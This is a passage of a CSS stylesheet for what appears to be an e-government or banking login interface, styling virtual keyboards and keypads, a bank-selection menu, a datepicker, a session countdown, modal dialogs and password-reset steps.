 font-weight:400;
 list-style:none;
 text-decoration:none;
 color:#347aa1;
 margin-left:.5em
}
#page .virtualKeyboard:before,
#page .virtualKeypad:before {
 font-family:edk;
 display:inline-block;
 vertical-align:middle;
 line-height:1;
 font-weight:400;
 font-style:normal;
 speak:none;
 text-decoration:inherit;
 text-transform:none;
 text-rendering:auto;
 -webkit-font-smoothing:antialiased;
 -moz-osx-font-smoothing:grayscale;
 content:"\f123"
}
#page .virtualKeyboard:before,
#page .virtualKeypad:before {
 font-size:150%;
 position:relative;
 margin-left:.25em;
 top:.075em
}
.signCode {
 font-size:112%;
 color:#347aa1;
 border:1px dotted #c8dae3;
 padding:5px 10px;
 border-radius:4px;
 display:block;
 margin:5px 0 15px;
 text-align:center
}
.signCode.signLcode {
 font-size:250%;
 letter-spacing:2px
}
.cmask {
 display:block;
 content:'';
 position:fixed;
 top:0;
 left:0;
 right:0;
 bottom:0;
 background:rgba(58,137,180,.2);
 z-index:8000
}
.mainBank {
 display:inline-block;
 position:relative
}
.mainBank .subBank {
 display:none;
 position:absolute;
 right:7px;
 top:68px;
 background:#FFF;
 border:1px solid #e7ebed;
 border-radius:4px;
 z-index:99999
}
.mainBank .closebank {
 z-index:99999;
 display:none;
 position:absolute;
 right:7px;
 bottom:5px;
 color:#347aa1;
 padding:0 5px 5px;
 border-radius:4px;
 background:#FFF;
 font-size:18px
}
.mainBank.open .subBank {
 display:block
}
.mainBank.open .closebank {
 display:block
}
.mainBank:before {
 display:block;
 content:'';
 position:fixed;
 top:0;
 left:0;
 right:0;
 bottom:0;
 background:rgba(52,122,161,0);
 z-index:99998;
 visibility:hidden;
 -webkit-transition:visibility 0s 1s,background 1s;
 -o-transition:visibility 0s 1s,background 1s;
 transition:visibility 0s 1s,background 1s
}
.mainBank.open:before {
 visibility:visible;
 background:rgba(52,122,161,.25);
 -webkit-transition:visibility 0s,background 1s;
 -o-transition:visibility 0s,background 1s;
 transition:visibility 0s,background 1s
}
.bankLinks {
 display:block;
 text-align:center
}
.bankLinks a {
 background:#FFF;
 display:inline-block;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 padding:1em 1em 1em;
 min-height:60px;
 border:1px solid #e7ebed;
 border-radius:.3em;
 margin:.5em;
 font-weight:200;
 text-align:center
}
.bankLinks a:hover {
 border:1px solid #a8acae
}
.bankLinks:after {
 clear:both
}
.formDesc {
 display:block;
 margin:5px 0;
 color:#347aa1
}
@media (min-width:40.063em) {
 .formDesc {
  width:75%;
  -webkit-box-sizing:border-box;
  box-sizing:border-box
 }
}
.halfCol {
 width:45%;
 float:left;
 max-height:240px!important;
 margin-top:10px
}
.keypadWrapper {
 width:45%;
 display:inline-block
}
.keypadWrapper p {
 text-align:center;
 color:#347aa1
}
.keypadContainer {
 width:162px;
 margin:10px auto
}
.keypadContainer input {
 display:block;
 background:#FFF;
 border:1px solid #e4e4e4;
 width:150px;
 height:28px;
 margin:5px auto
}
.keypadContainer input:focus {
 outline:0
}
.keypadContainer .keypad {
 width:32%;
 display:inline-block
}
.keypadContainer .number {
 margin:3px;
 cursor:pointer;
 display:block;
 border-radius:30px;
 height:40px;
 line-height:40px;
 font-size:120%;
 color:#333;
 text-align:center;
 border:2px solid #e4e4e4
}
.keypadContainer .number:focus,
.keypadContainer .number:hover {
 border:2px solid #347aa1;
 background:#347aa1;
 color:#fff
}
div.datepicker {
 position:absolute;
 cursor:default;
 top:0;
 left:0;
 display:none
}
div.datepicker .datepickerContainer {
 background:#FFF;
 position:absolute;
 top:1em;
 background:#FFF -webkit-gradient(linear,left top,left bottom,color-stop(90%,#FFF),to(#e7ebed));
 background:#FFF -o-linear-gradient(top,#FFF 90%,#e7ebed 100%);
 background:#FFF linear-gradient(to bottom,#FFF 90%,#e7ebed 100%);
 border-radius:.66em;
 -webkit-box-shadow:0 .5em 2em rgba(74,78,80,.66);
 box-shadow:0 .5em 2em rgba(74,78,80,.66);
 padding:.5em;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 max-width:90vw;
 overflow:auto
}
div.datepicker .datepickerHidden {
 display:none
}
div.datepicker .datepickerSelected a {
 color:#FFF;
 text-decoration:none
}
div.datepicker table {
 border-collapse:collapse
}
div.datepicker table a {
 color:#4a4e50;
 text-decoration:none;
 padding:.5em
}
div.datepicker table td {
 padding:0;
 margin:0
}
div.datepicker table td table {
 -webkit-box-shadow:0 0 0 1px #fff;
 box-shadow:0 0 0 1px #fff
}
div.datepicker table td td {
 text-align:right;
 padding:0;
 margin:0;
 border:1px solid #cad2d7
}
div.datepicker table td .datepickerNotInMonth {
 background-color:rgba(168,172,174,.25)
}
div.datepicker table td .datepickerNotInMonth a {
 color:#FFF;
 text-shadow:1px 1px 1px rgba(74,78,80,.5)
}
div.datepicker table th {
 text-align:center;
 color:#4a4e50;
 font-weight:600
}
div.datepicker table tbody a {
 display:block
}
div.datepicker table tbody .datepickerDays a {
 padding:.25em .5em
}
div.datepicker table tbody .datepickerDays td.datepickerSelected {
 background:rgba(58,137,180,.8);
 color:#FFF
}
div.datepicker table tbody .datepickerDays td.datepickerNotInMonth.datepickerSelected {
 background:rgba(58,137,180,.8);
 color:#FFF
}
div.datepicker table tbody .datepickerDays td.datepickerDisabled,
div.datepicker table tbody .datepickerDays td.datepickerDisabled.datepickerNotInMonth {
 background-color:rgba(217,5,9,.1)
}
div.datepicker table tbody .datepickerDays td.datepickerDisabled a,
div.datepicker table tbody .datepickerDays td.datepickerDisabled.datepickerNotInMonth a {
 cursor:not-allowed;
 color:#4a4e50;
 text-decoration:line-through
}
div.datepicker table tbody .datepickerDays td.datepickerSpecial a {
 background:#700
}
div.datepicker table tbody .datepickerDays td.datepickerSpecial.datepickerSelected a {
 background:#a00
}
div.datepicker table tbody .datepickerDays td:hover {
 background-color:rgba(58,137,180,.1)
}
div.datepicker table tbody .datepickerDays td.datepickerDisabled:hover {
 background-color:#D90509
}
div.datepicker table tbody .datepickerDays td.datepickerSelected:hover {
 background-color:#3a89b4
}
div.datepicker table tbody .datepickerDays td.datepickerNotInMonth:hover {
 background-color:rgba(168,172,174,.5)
}
div.datepicker table tbody .datepickerDays td.datepickerSelected.datepickerNotInMonth:hover {
 background-color:#3a89b4
}
div.datepicker table tbody .datepickerYears a {
 width:44px;
 line-height:36px;
 height:36px;
 text-align:center
}
div.datepicker table tbody .datepickerYears td.datepickerSelected {
 background:#E7A700;
 color:#FFF
}
div.datepicker table tbody .datepickerMonths a {
 width:44px;
 line-height:36px;
 height:36px;
 text-align:center
}
div.datepicker table tbody .datepickerMonths td.datepickerSelected {
 background:#E7A700;
 color:#FFF
}
div.datepicker table tbody .datepickerSpace div {
 width:20px
}
div.datepicker table tbody .datepickerGoNext a,
div.datepicker table tbody .datepickerGoPrev a,
div.datepicker table tbody .datepickerMonth a {
 text-align:center;
 height:20px;
 line-height:20px
}
div.datepicker table tbody .datepickerGoNext a {
 float:right;
 width:20px
}
div.datepicker table tbody .datepickerGoPrev a {
 float:left;
 width:20px
}
div.datepicker table.datepickerViewDays tbody.datepickerMonths {
 display:none
}
div.datepicker table.datepickerViewDays tbody.datepickerYears {
 display:none
}
div.datepicker table.datepickerViewMonths tbody.datepickerDays {
 display:none
}
div.datepicker table.datepickerViewMonths tbody.datepickerYears {
 display:none
}
div.datepicker table.datepickerViewMonths tr.datepickerDoW {
 display:none
}
div.datepicker table.datepickerViewYears tbody.datepickerDays {
 display:none
}
div.datepicker table.datepickerViewYears tbody.datepickerMonths {
 display:none
}
div.datepicker table.datepickerViewYears tr.datepickerDoW {
 display:none
}
.pull-left {
 float:left
}
.remaining-time {
 background:#72a3be;
 color:#FFF;
 padding:6px 10px;
 border-radius:2px;
 float:left;
 margin:1px 5px
}
.remaining-time a {
 text-decoration:none;
 color:#FFF
}
.remaining-time span {
 opacity:.7;
 float:left;
 margin-right:5px
}
.remaining-time #countdown {
 float:left;
 font-weight:700;
 min-width:28px
}
.remaining-time .startTimer {
 display:none
}
.mode-unscroll {
 position:fixed;
 overflow:hidden
}
.modal {
 display:none;
 position:fixed;
 top:0;
 z-index:99000;
 left:0;
 bottom:0;
 right:0;
 width:100%;
 height:100%;
 opacity:0;
 -webkit-transition:.3s;
 -o-transition:.3s;
 transition:.3s
}
.modal.active {
 display:block;
 opacity:1;
 pointer-events:auto
}
.modal .modalBg {
 position:fixed;
 top:0;
 left:0;
 z-index:99000;
 width:100%;
 height:100%;
 background:rgba(0,0,0,.25)
}
.modal .modal-container {
 position:fixed;
 z-index:99900;
 overflow:hidden;
 display:block;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 padding:1em;
 -webkit-box-shadow:0 .4em .5em rgba(33,78,103,.2);
 box-shadow:0 .4em .5em rgba(33,78,103,.2);
 min-height:200px;
 background:#fff;
 color:#000;
 width:80%;
 left:10%;
 top:10%;
 font-weight:500;
 text-transform:capitalize;
 border-radius:4px
}
@media (min-width:64.063em) {
 .modal .modal-container {
  width:50%;
  left:25%;
  top:10%
 }
}
.modal .modal-container .modal-content {
 display:block;
 max-height:350px;
 overflow-y:auto
}
.modal .modal-container h3 {
 color:#347aa1
}
.modal .modal-container h4 {
 margin:0
}
.modal .modal-container p {
 margin:.5em 0;
 font-size:90%;
 line-height:18px;
 color:#555;
 text-transform:none
}
.modal .modal-container .close {
 position:absolute;
 right:15px;
 top:15px;
 color:#AAA;
 font-size:30px
}
.modal .modal-container .modal-footer {
 display:block
}
.modal .modal-container .cancelButton {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 background:#347aa1;
 color:#fff;
 border-radius:1.25em;
 padding:.5em 1.5em;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 height:auto;
 margin-top:1em;
 margin-bottom:.25em;
 margin-right:1em;
 font-size:100%;
 float:right;
 border:1px rgba(52,122,161,.3) solid
}
.modal .modal-container .cancelButton:hover {
 background-color:#3a89b4
}
.error-icon {
 display:block;
 font-size:70px;
 text-align:center;
 color:#347aa1;
 line-height:60px
}
.loader {
 border:none;
 margin:0;
 padding:0;
 font-weight:400;
 list-style:none;
 margin:.5em 0;
 display:block;
 text-align:center;
 font-size:90%
}
.loader img {
 height:32px;
 width:32px;
 opacity:.5;
 margin:.5em
}
.reset-password {
 list-style-type:none;
 margin:0;
 padding:0;
 border-bottom:1px dotted #e7ebed
}
.reset-password li {
 display:inline-block;
 position:relative;
 font-size:90%;
 color:#AAA;
 line-height:1em;
 margin:0 6px 5px -10px;
 padding:0 12px
}
.reset-password li.active {
 color:#347aa1;
 font-weight:700
}
.reset-password li.selected {
 color:#555;
 font-weight:700
}
.reset-password li::after,
.reset-password li::before {
 border-right:1px solid #BBB;
 content:'';
 display:block;
 height:50%;
 position:absolute;
 left:0;
 right:0;
 top:0;
 z-index:0;
 -webkit-transform:skewX(45deg);
 -ms-transform:skewX(45deg);
 transform:skewX(45deg)
}
.reset-password li::after {
 bottom:0;
 top:auto;
 -webkit-transform:skewX(-45deg);
 -ms-transform:skewX(-45deg);
 transform:skewX(-45deg)
}
.reset-password li:last-of-type::after,
.reset-password li:last-of-type::before {
 display:none
}
.reset-password:after {
 visibility:hidden;
 display:block;
 font-size:0;
 content:" ";
 clear:both;
 height:0
}
.virtual-key-wrapper {
 display:-webkit-inline-box;
 display:-ms-inline-flexbox;
 display:inline-flex;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -ms-flex-flow:wrap row;
 flex-flow:wrap row;
 margin-top:10px
}
.virtualKeyboard,
.virtualKeypad {
 position:relative;
 clear:right
}
.keyboard,
.keypad {
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 position:absolute;
 -webkit-box-shadow:1px 1px 5px 0 #acacac;
 box-shadow:1px 1px 5px 0 #acacac;
 top:24px;
 left:5px;
 background-color:#F1F1F1;
 z-index:5;
 padding:3px;
 border-radius:5px
}
.keyboard *,
.keypad * {
 -webkit-box-sizing:border-box;
 box-sizing:border-box
}
.keyboard .keyboard-row,
.keyboard .keypad-row,
.keypad .keyboard-row,
.keypad .keypad-row {
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -ms-flex-flow:nowrap row;
 flex-flow:nowrap row;
 -webkit-box-pack:start;
 -ms-flex-pack:start;
 justify-content:flex-start
}
.keyboard .keyboard-key,
.keyboard .keypad-key,
.keypad .keyboard-key,
.keypad .keypad-key {
 font-weight:700;
 font-size:11px;
 width:40px;
 padding:3px 8px;
 background-color:#fff;
 color:#294285;
 margin:3px;
 border-radius:3px;
 text-align:center
}
.keyboard .keyboard-key.double,
.keyboard .keypad-key.double,
.keypad .keyboard-key.double,
.keypad .keypad-key.double {
 width:86px
}
.keyboard .keyboard-key,
.keypad .keyboard-key {
 width:26px
}
.keyboard .keyboard-key.double,
.keypad .keyboard-key.double {
 width:58px
}
.keyboard .keyboard-key.quarter,
.keypad .keyboard-key.quarter {
 width:42px
}
</file>
